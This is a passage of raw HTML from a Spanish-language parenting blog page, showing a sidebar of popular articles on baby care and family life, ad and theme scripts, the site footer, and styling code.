info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11_b66","tdc_css_class_style":"tdi_11_b66_rand_style"}';
block_tdi_11_b66.td_column_number = "1";
block_tdi_11_b66.block_type = "td_block_7";
block_tdi_11_b66.post_count = "10";
block_tdi_11_b66.found_posts = "549";
block_tdi_11_b66.header_color = "#";
block_tdi_11_b66.ajax_pagination_infinite_stop = "";
block_tdi_11_b66.max_num_pages = "55";
tdBlocksArray.push(block_tdi_11_b66);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Artículos más populares</span></h4></div><div id=tdi_11_b66 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2014/07/28/las-reglas-de-convivencia-en-casa/" rel="bookmark" class="td-image-wrap" title="Las reglas o normas de convivencia en casa"><img class="entry-thumb" src="[data-uri]" alt="Reglas para convivir en casa" title="Las reglas o normas de convivencia en casa" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2014/07/reglas-para-convivir-en-casa-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2014/07/28/las-reglas-de-convivencia-en-casa/" rel="bookmark" title="Las reglas o normas de convivencia en casa">Las reglas o normas de convivencia en casa</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-07-28T21:24:14+00:00" >Jul 28, 2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2012/09/28/como-cuidar-de-tu-bebe-recien-nacido/" rel="bookmark" class="td-image-wrap" title="¿Cómo cuidar a tu bebé recién nacido?"><img class="entry-thumb" src="[data-uri]" alt="" title="¿Cómo cuidar a tu bebé recién nacido?" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2012/09/11199434_637436859723796_204552188_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2012/09/28/como-cuidar-de-tu-bebe-recien-nacido/" rel="bookmark" title="¿Cómo cuidar a tu bebé recién nacido?">¿Cómo cuidar a tu bebé recién nacido?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-09-28T15:36:47+00:00" >Sep 28, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2010/07/29/la-fiebre-%c2%bfque-es-y-como-controlarla/" rel="bookmark" class="td-image-wrap" title="La Fiebre, ¿qué es y cómo controlarla?"><img class="entry-thumb" src="[data-uri]" alt="" title="La Fiebre, ¿qué es y cómo controlarla?" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2010/07/temperatura-bebe.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2010/07/29/la-fiebre-%c2%bfque-es-y-como-controlarla/" rel="bookmark" title="La Fiebre, ¿qué es y cómo controlarla?">La Fiebre, ¿qué es y cómo controlarla?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-07-29T16:32:25+00:00" >Jul 29, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2010/06/15/mitos-para-descifrar-el-sexo-del-bebe-esperas/" rel="bookmark" class="td-image-wrap" title="Mitos para descifrar el sexo del bebé que esperas"><img class="entry-thumb" src="[data-uri]" alt="" title="Mitos para descifrar el sexo del bebé que esperas" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2010/06/sexo-bebe.jpg"  width="100" height="48" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2010/06/15/mitos-para-descifrar-el-sexo-del-bebe-esperas/" rel="bookmark" title="Mitos para descifrar el sexo del bebé que esperas">Mitos para descifrar el sexo del bebé que esperas</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-06-15T10:52:31+00:00" >Jun 15, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2010/05/14/hierbas-semillas-tes-efectivos-para-la-lactancia/" rel="bookmark" class="td-image-wrap" title="Hierbas y semillas: Tés efectivos para la lactancia materna"><img class="entry-thumb" src="[data-uri]" alt="" title="Hierbas y semillas: Tés efectivos para la lactancia materna" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2010/05/pecho2.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2010/05/14/hierbas-semillas-tes-efectivos-para-la-lactancia/" rel="bookmark" title="Hierbas y semillas: Tés efectivos para la lactancia materna">Hierbas y semillas: Tés efectivos para la lactancia materna</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-05-14T13:06:48+00:00" >May 14, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2011/11/09/los-5-mejores-chupones-o-pepes-para-tu-bebe/" rel="bookmark" class="td-image-wrap" title="Los 5 mejores &#8220;chupones&#8221; o &#8220;pepes&#8221; para tu bebé"><img class="entry-thumb" src="[data-uri]" alt="" title="Los 5 mejores &#8220;chupones&#8221; o &#8220;pepes&#8221; para tu bebé" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2011/11/Screen-shot-2011-11-09-at-10.14.16-AM.png"  width="82" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2011/11/09/los-5-mejores-chupones-o-pepes-para-tu-bebe/" rel="bookmark" title="Los 5 mejores &#8220;chupones&#8221; o &#8220;pepes&#8221; para tu bebé">Los 5 mejores &#8220;chupones&#8221; o &#8220;pepes&#8221; para tu bebé</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-11-09T10:17:34+00:00" >Nov 9, 2011</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2012/04/09/cosas-que-debes-tener-para-la-llegada-de-tu-bebe/" rel="bookmark" class="td-image-wrap" title="Cosas que debes tener para la llegada de tu bebé"><img class="entry-thumb" src="[data-uri]" alt="" title="Cosas que debes tener para la llegada de tu bebé" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2012/04/photodune-329329-pregnant-woman-packing-baby-clothing-in-suitcase-holding-list-smiling-xs.jpg"  width="47" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2012/04/09/cosas-que-debes-tener-para-la-llegada-de-tu-bebe/" rel="bookmark" title="Cosas que debes tener para la llegada de tu bebé">Cosas que debes tener para la llegada de tu bebé</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-04-09T21:25:17+00:00" >Apr 9, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2012/09/10/el-uso-correcto-de-la-silla-de-carro-o-porta-bebe-cuando-este-es-colocado-en-el-auto-viendo-hacia-atras/" rel="bookmark" class="td-image-wrap" title="El uso correcto de la silla de carro o porta bebé, cuando éste es colocado en el auto viendo hacia atrás"><img class="entry-thumb" src="[data-uri]" alt="" title="El uso correcto de la silla de carro o porta bebé, cuando éste es colocado en el auto viendo hacia atrás" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2012/09/111110_NHTSA_336_v1_M1.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2012/09/10/el-uso-correcto-de-la-silla-de-carro-o-porta-bebe-cuando-este-es-colocado-en-el-auto-viendo-hacia-atras/" rel="bookmark" title="El uso correcto de la silla de carro o porta bebé, cuando éste es colocado en el auto viendo hacia atrás">El uso correcto de la silla de carro o porta bebé,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-09-10T10:35:07+00:00" >Sep 10, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2012/07/25/como-sacar-el-aire-correctamente-a-tu-bebe/" rel="bookmark" class="td-image-wrap" title="¿Cómo sacar el aire correctamente a tu bebé?"><img class="entry-thumb" src="[data-uri]" alt="" title="¿Cómo sacar el aire correctamente a tu bebé?" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2012/07/13burping.jpg"  width="100" height="57" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2012/07/25/como-sacar-el-aire-correctamente-a-tu-bebe/" rel="bookmark" title="¿Cómo sacar el aire correctamente a tu bebé?">¿Cómo sacar el aire correctamente a tu bebé?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T10:53:45+00:00" >Jul 25, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2010/07/30/%c2%bfcomo-podemos-prevenir-y-curar-la-panalitis-en-casa/" rel="bookmark" class="td-image-wrap" title="¿Cómo podemos prevenir y curar la pañalitis en casa?"><img class="entry-thumb" src="[data-uri]" alt="" title="¿Cómo podemos prevenir y curar la pañalitis en casa?" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2010/07/cambio-de-panal.jpg"  width="100" height="68" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2010/07/30/%c2%bfcomo-podemos-prevenir-y-curar-la-panalitis-en-casa/" rel="bookmark" title="¿Cómo podemos prevenir y curar la pañalitis en casa?">¿Cómo podemos prevenir y curar la pañalitis en casa?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-07-30T10:41:15+00:00" >Jul 30, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_11_b66" data-td_block_id="tdi_11_b66"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_11_b66" data-td_block_id="tdi_11_b66"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Mundo de Mamá en Instagram</span></h4>			<div class="textwidget">[instagram-feed num=8 cols=2]</div>
		</aside><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_12_490 td_block_template_1">
<style>
/* custom css */
.tdi_12_490.td-a-rec-img{
				    text-align: left;
				}.tdi_12_490.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ur1&category=gift_certificates&banner=0S32YAVKXXKQGNQSSGG2&f=ifr&linkID=fe813af3e14a8dab7343bbb724d50159&t=mundemam-20&tracking_id=mundemam-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Follow us on Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/mundo.de.mama" target="_blank">@mundo.de.mama</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram tdi_13_f6f td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_f6f" >
<style>
/* custom css */
.tdi_13_f6f .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"></div><div id=tdi_13_f6f class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-6">
			                            <div class="clearfix"></div>
                </div>
		        </div></div>    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="17622f4e7a578a0e2d86d147-text/javascript"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_14_66f td_block_template_1 ">

<style>
/* custom css */
.tdi_14_66f.td-a-rec-img{
				    text-align: left;
				}.tdi_14_66f.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="17622f4e7a578a0e2d86d147-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="2969125842"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="2969125842"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="2969125842"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="2969125842"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.mundodemama.com/"><img src="https://www.mundodemama.com/wp-content/uploads/2019/02/Screen-Shot-2019-02-04-at-1.19.35-PM.png" alt="Mundo de Mamá" title="Mundo de Mamá" /></a></div><div class="footer-text-wrap">Blog personal, tipo diario, creado por Nancy Chang (mamá, esposa, hija, hermana) en el año 2009. Nace de la necesidad de documentar toda la información relevante y experiencias personales acerca de ser mamá. Algunas publicaciones han sido colaboraciones propias para el blog, creadas por autores independientes, con opiniones ajenas a las de la autora. 
<div class="footer-email-wrap">Contáctenos: <a href="/cdn-cgi/l/email-protection#b3daddd5dcf3dec6ddd7dcd7d6ded2ded29dd0dcde"><span class="__cf_email__" data-cfemail="741d1a121b3419011a101b1011191519155a171b19">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mundodemama" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mundo.de.mama/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/mundodemama" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-subfooter-menu"><li id="menu-item-1563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1563"><a href="https://www.mundodemama.com">Home</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1372"><a href="https://www.mundodemama.com/acerca-de-mundo-de-mama/">Acerca de Mundo de Mamá</a></li>
<li id="menu-item-2320" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2320"><a href="http://futuremediatech.com/fmt-network-advertising/">Advertising</a></li>
<li id="menu-item-1371" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1371"><a href="https://www.mundodemama.com/contacto/">Contacto</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 - Future Media Tech Content Network                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2010/08/10/el-trasfondo-de-los-comportamientos-inapropiados-en-los-tweens-y-adolescentes/" rel="bookmark" class="td-image-wrap" title="El trasfondo de los comportamientos inapropiados en los tweens y adolescentes"><img class="entry-thumb" src="[data-uri]" alt="" title="El trasfondo de los comportamientos inapropiados en los tweens y adolescentes" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2010/08/tweens1.jpg"  width="100" height="50" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2010/08/10/el-trasfondo-de-los-comportamientos-inapropiados-en-los-tweens-y-adolescentes/" rel="bookmark" title="El trasfondo de los comportamientos inapropiados en los tweens y adolescentes">El trasfondo de los comportamientos inapropiados en los tweens y adolescentes</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-08-10T11:49:47+00:00" >Aug 10, 2010</time></span>                            </div>

        </div>

        </div>

        
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2011/08/26/la-importancia-acerca-de-poner-limites-a-nuestros-hijos/" rel="bookmark" class="td-image-wrap" title="La importancia de poner límites y educar la voluntad en nuestros hijos"><img class="entry-thumb" src="[data-uri]" alt="" title="La importancia de poner límites y educar la voluntad en nuestros hijos" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2011/08/Screen-shot-2011-08-26-at-8.49.24-PM.png"  width="100" height="47" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2011/08/26/la-importancia-acerca-de-poner-limites-a-nuestros-hijos/" rel="bookmark" title="La importancia de poner límites y educar la voluntad en nuestros hijos">La importancia de poner límites y educar la voluntad en nuestros...</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-08-26T16:31:10+00:00" >Aug 26, 2011</time></span>                            </div>

        </div>

        </div>

        
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2010/05/24/los-valores-se-transmiten-en-la-familia/" rel="bookmark" class="td-image-wrap" title="Los valores se construyen y se transmiten en la familia"><img class="entry-thumb" src="[data-uri]" alt="" title="Los valores se construyen y se transmiten en la familia" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2010/05/familia.jpg"  width="100" height="68" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2010/05/24/los-valores-se-transmiten-en-la-familia/" rel="bookmark" title="Los valores se construyen y se transmiten en la familia">Los valores se construyen y se transmiten en la familia</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-05-24T18:26:02+00:00" >May 24, 2010</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 6969f3b0f2d99
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_block_big_grid_5 .td-big-grid-post .td-module-thumb {
background-color: #f0cdcb;
}

.td-grid-style-5 .td-module-thumb a:last-child:before {
background-color: rgba(199, 147, 144, 0.6)
}

.td-grid-style-5.td-hover-1 .td-post-category {
    background-color: rgba(199, 147, 144, 0.8);
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
}
    
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    box-shadow: inset 0 0 50px 0 rgba(199, 147, 144, 1);
    }
</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="17622f4e7a578a0e2d86d147-text/javascript" id="stripe-handler-ng-js-extra">
/* <![CDATA[ */
var wpASPNG = {"iframeUrl":"https:\/\/www.mundodemama.com\/?asp_action=show_pp","prefetch":"","ckey":"a1e6fb48199c01a1cbdf327fb6401bf6"};
/* ]]> */
</script>
<script type="17622f4e7a578a0e2d86d147-text/javascript" src="https://www.mundodemama.com/wp-content/plugins/stripe-payments/public/assets/js/stripe-handler-ng.js?ver=2.0.39" id="stripe-handler-ng-js"></script>
<script type="17622f4e7a578a0e2d86d147-text/javascript" src="https://www.mundodemama.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="17622f4e7a578a0e2d86d147-text/javascript" src="https://www.mundodemama.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=315dfeb33c98e6d36cfd457b4f4f891d" id="tdb_js_posts_autoload-js"></script>
<script type="17622f4e7a578a0e2d86d147-text/javascript" src="https://www.mundodemama.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10" id="td-site-min-js"></script>
<script type="17622f4e7a578a0e2d86d147-text/javascript" src="https://www.mundodemama.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="17622f4e7a578a0e2d86d147-text/javascript" src="https://www.mundodemama.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=315dfeb33c98e6d36cfd457b4f4f891d" id="tdb_js_files_for_front-js"></script>
<script defer type="17622f4e7a578a0e2d86d147-text/javascript" src="https://www.mundodemama.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1719606575" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script type="17622f4e7a578a0e2d86d147-text/javascript">
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[1566]");
                });
            
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #efcdcb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #efcdcb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #efcdcb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #efcdcb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #efcdcb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #efcdcb !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
